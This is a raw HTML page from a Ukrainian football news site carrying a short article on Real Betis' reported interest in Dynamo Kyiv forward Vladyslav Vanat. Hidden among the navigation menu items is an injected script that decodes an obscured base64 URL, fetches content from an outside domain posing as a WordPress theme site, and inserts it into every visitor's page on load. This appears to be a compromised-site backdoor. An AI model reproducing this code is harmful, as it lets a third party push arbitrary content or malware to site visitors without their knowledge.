

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/footballtransfer-dynamo/90493ciganik-betis-cikavitsya-forvardom-dinamo.html
body_size: 30940
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link rel="canonical" href="https://football-ukraine.com/footballtransfer-dynamo/90493ciganik-betis-cikavitsya-forvardom-dinamo.html"/>
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Циганик - про майбутнє Ваната " />
<meta name="keywords" content="футбол україна, футбол онлайн, динамо, металіст, дніпро, vanatt, Динамо, Циганик, Бетіса, інтерес" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу : Трансфери, Динамо : Циганик: Бетіс цікавиться форвардом Динамо </title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<div class="site-section-header">НОВИНИ</div>
  <div class="node node-story">
	<div class="story_header_left">
		<div class="category"></div>
		<div class="date">21:40, 11  Чер 2024 </div>
	</div>
<h1 class="title">Циганик: Бетіс цікавиться форвардом Динамо </h1>
    <div class="submitted">By <noindex><a target="_blank" rel="nofollow" href="http://footballhub.ua"></noindex>footballhub.ua</a>   </div>
    <div class="content"><div class="field field-type-filefield field-field-image">
<div class="field-items">
            <div class="field-item odd">

<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter"></div>
<br>
<div class="story_header_right">
<iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=http%3A%2F%2Fwww.facebook.com%2FFootballUkraina&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe>

&nbsp;&nbsp;<!-- Разместите этот тег в том месте, где должна отображаться кнопка +1 -->
<g:plusone size="medium"></g:plusone>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
{lang: 'ua'}
</script>
</div>

<div class="_ga1_on_"><img src="https://football-ukraine.com/uploads/images/default/8596_vanatt.jpeg" border="0" width="490" alt="8596_vanatt.jpeg (17.17 Kb)" /><br /><br />Коментатор Ігор Циганик висловився про інтерес "Бетіса" до форварда "<a href='https://football-ukraine.com/dynamo.html' >Динамо</a>" <b>Владислава Ваната</b>. Повідомляє сайт <a href='https://football-ukraine.com/' >Футбол Україна</a>. <br /><br />"Ним цікавляться багато клубів. У тому числі "Бетіс". Але поки що конкретної пропозиції не надійшло. Я гадаю, що президент "<a href='https://football-ukraine.com/dynamo.html' >Динамо</a>" його не відпустить. Це та інвестиція, яка може стати набагато дорожчою за деякий час. Особливо після ЄВРО та єврокубків. <br /><br />Ванат зараз починає дозрівати. Він чудово відіграв минулий сезон і набиратиме. Це нестандартний нападник. Він не має тих габаритів, щоб продавлювати і чіплятися за м'ячі. Він може відкриватися. У нього хороша швидкість та виконання", - сказав Циганик на власному ютуб-каналі.<br /><br />Ці та інші події про український <a href='https://football-ukraine.com/' >футбол</a> читай на <a href='https://football-ukraine.com/' >Футбол Україна</a>. </div><br>
<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<b>ЧИТАЙТЕ ТАКОЖ:</b><br><br>
<center>
<script type="text/javascript" src="http://myledi.net/orphus/orphus.js"></script>
<p class="orphus" style="font-size: 12px;">Знайшов помилку? Виділи її та натисни CTRL+Enter. <noindex><a target="_blank" id="orphus" href="http://orphus.ru" title="Система Orphus"><img src="http://footballtransfer.com.ua/orphus/orphus.png" alt="Система Orphus" style="margin-top:-10px; margin-left: 10px;"></a></noindex></p><br>
</center>
<small>Мітки:  <a href='/plugin/tags/tag/?tag=%C2%EB%E0%E4%E8%F1%EB%E0%E2+%C2%E0%ED%E0%F2'>Владислав Ванат</a>, <a href='/plugin/tags/tag/?tag=%C4%E8%ED%E0%EC%EE+%B2%E3%EE%F0+%D1%F3%F0%B3%EA%F1'>Динамо Ігор Сурікс</a></small>
<div style="text-align: right;">
</div>
<br><center>
<b>Подiлитись посиланням:</b><br>
<noindex>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,google,print"></div>
</noindex></center>
<br>
<script id="_vidverto-b93c03c894d1f8cc206fbd2611d70870">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-b93c03c894d1f8cc206fbd2611d70870");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("7201",t,{width:720,height:405})}))}(window,document);</script>

<br>
<!-- start content roll for football-ukraine.com -->
<div id="adpartner-vunit-3603">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/vunit?id=3603&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content roll for football-ukraine.com -->


 </div> </div> </div>
<br>
<b>Новини по темі:</b><br>
<li> 24.01.26 <a href="/footballtransfer-dynamo/96933afrikanska-zirka-yagellonii-mozhe-opinitisya-v-kievi-vzhe-cogo-misyacya.html" alt="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця" title="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця">Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця</a></li><li> 24.01.26 <a href="/footballtransfer/96932zahisnik-iz-dinamo-ne-pidiishov-kazahstanskomu-elimayu.html" alt="Захисник із Динамо не підійшов казахстанському Елімаю" title="Захисник із Динамо не підійшов казахстанському Елімаю">Захисник із Динамо не підійшов казахстанському Елімаю</a></li><li> 24.01.26 <a href="/fpl-dynamo/96931burtnik-vpershe-prokomentuvav-incident-z-yarmolenkom.html" alt="Буртник вперше прокоментував інцидент з Ярмоленком" title="Буртник вперше прокоментував інцидент з Ярмоленком">Буртник вперше прокоментував інцидент з Ярмоленком</a></li><li> 23.01.26 <a href="/dynamo/96927yarmolenko-rozkriv-pravdu-pro-robotu-z-asistentom-trenera-dinamo.html" alt="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо" title="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо">Ярмоленко розкрив правду про роботу з асистентом тренера Динамо</a></li>

        <div class="print_and_email">
      <ul class="print_and_email">
<li><span class="print_mail"><a href="/footballtransfer-dynamo/90493ciganik-betis-cikavitsya-forvardom-dinamo/page1.print"><img src="http://football-ukraine.com/uploads/images/default/6649_1.jpg" title="Роздрукувати: Циганик: Бетіс цікавиться форвардом Динамо " alt="Роздрукувати: Циганик: Бетіс цікавиться форвардом Динамо " /></a></span></li>
        <li><span class="print_mail"><a href="mailto:?subject=News from Football-ukraine.com&amp;body=%20http://football-ukraine.com/footballtransfer-dynamo/90493ciganik-betis-cikavitsya-forvardom-dinamo.html" title="Send this page by e-mail." rel="nofollow"><img src="http://football-ukraine.com/uploads/images/default/9188_2.jpg" alt="Відправити другу: Циганик: Бетіс цікавиться форвардом Динамо " /></a></span></li>
      </ul>
    </div>
  </div>
 </div>

<div id="cap1" style="padding: 2px 2px;">
<A class="glink" style="cursor: pointer" onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('content2'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = '';">
<B><U>Прокоментувати</U></B></a>
</div> 

<DIV id="cap2" style="padding: 2px 5px; display: none;">
<a class="glink" style="cursor: pointer"  onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('content2'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = 'none';">
Вимкнути коментарі</a>
&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
<b>КОМЕНТАРІ</b></div>
<br>

<div id="content1" >	
</div>
<div id="content2" style="display: none;" >	

<!-- Here is user's comments -->



<!-- Here is `add comments` form -->

<script type="text/javascript">
var cajax = new sack();
function reload_captcha() {
	var captc = document.getElementById('img_captcha');
	if (captc != null) {
		captc.src = "https://football-ukraine.com/engine/captcha.php?rand="+Math.random();
	}
}	

function add_comment(){
	// First - delete previous error message
	var perr;
	if (perr=document.getElementById('error_message')) {
		perr.parentNode.removeChild(perr);
	}

	// Now let's call AJAX comments add
	var form = document.getElementById('comment');
	//cajax.whattodo = 'append';
	cajax.onShow("");
	cajax.setVar("name", form.name.value);
	cajax.setVar("password", form.password.value);
	cajax.setVar("mail", form.mail.value);
	cajax.setVar("vcode", form.vcode.value); 
	cajax.setVar("content", form.content.value);
	cajax.setVar("newsid", form.newsid.value);
	cajax.setVar("ajax", "1");
	cajax.setVar("json", "1");
	cajax.requestFile = "/plugin/comments/add/"; //+Math.random();
	cajax.method = 'POST';
	//cajax.element = 'new_comments';
	cajax.onComplete = function() { 
		if (cajax.responseStatus[0] == 200) {
			try {
				resRX = eval('('+cajax.response+')');
				var nc = document.getElementById('new_comments');
				nc.innerHTML += resRX['data'];				
				if (resRX['status']) { 
					// Added successfully!
					form.content.value = '';	
				}
  			} catch (err) { 
				alert('Error parsing JSON output. Result: '+cajax.response); 
			}
		} else {
			alert('TX.fail: HTTP code '+cajax.responseStatus[0]);
		}	
		 
		reload_captcha();
	}
	cajax.runAJAX();
}
</script>

<div id="new_comments"></div>
<form id="comment" method="post" action="/plugin/comments/add/" name="form" onsubmit="add_comment(); return false;">
<input type="hidden" name="newsid" value="90493#09f5271609de476b8e46aea2925142ae" />
<input type="hidden" name="referer" value="/footballtransfer-dynamo/90493ciganik-betis-cikavitsya-forvardom-dinamo.html" />



<div id="respond">


<p>

		<table border="0" width="97%" cellspacing="0" cellpadding="0">
			<tr>
				<td width="7">&nbsp;</td>
				<td bgcolor="#FFFFFF">
				<table border="0" width="97%" cellpadding="0" cellspacing="0">

<tr>
<td width="200" style="padding-left: 15px;">Ім'я:</td>
<td style="padding: 5px;"><input type="text" size="30" name="name" value=""  /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Пароль: <small>(якщо зареєстрований)</small></td>
<td style="padding: 5px;"><input class="password" type="password" maxlength="16" size="30" name="password" value="" /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Email:  <small>(обов'язково!)</small></td>
<td style="padding: 5px;"><input class="email" type="text" size="30" maxlength="70" name="mail" value=""  /></label></td>
</tr>

<tr>
<td style="padding-left: 15px;"><img id="img_captcha" onclick="reload_captcha();" src="https://football-ukraine.com/engine/captcha.php/captcha.php?rand=46821" alt="captcha" /></td>
<td style="padding: 5px;"><input class="important" type="text" name="vcode" maxlength="5" size="30" /></td>
</tr>


<tr>
<td width="200" valign="top" style="padding-left: 5px;"><br />
<a href="javascript:ShowOrHide('bbcodes');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />теги форматування</a><br />
<div id="bbcodes" style="display : none;"><br /><span id="tags">
<a onclick="insertext('[b]','[/b]', '')" title='Жирний шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/bold.gif" hspace="2" vspace="2" alt="Жирний шрифт" /></a>
<a onclick="insertext('[u]','[/u]', '')" title='Підкреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/underline.gif" hspace="2" vspace="2" alt="Підкреслений шрифт" /></a>
<a onclick="insertext('[url]','[/url]', '')" title='Вставити посилання'><img src="https://football-ukraine.com/engine/skins/default/tags/link.gif" hspace="2" vspace="2" alt="Вставити посилання" /></a>
<a onclick="insertext('[code]','[/code]', '')" title='Вставити код'><img src="https://football-ukraine.com/engine/skins/default/tags/code.gif" hspace="2" vspace="2" alt="Вставити код" /></a>
<a onclick="insertext('[hide]','[/hide]', '')" title='Вставити блок для зареєстрованих користувачів'><img src="https://football-ukraine.com/engine/skins/default/tags/hide.gif" hspace="2" vspace="2" alt="Вставити блок для зареєстрованих користувачів" /></a>
<br />
<a onclick="insertext('[s]','[/s]', '')" title='Закреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/crossline.gif" hspace="2" vspace="2" alt="Закреслений шрифт" /></a>
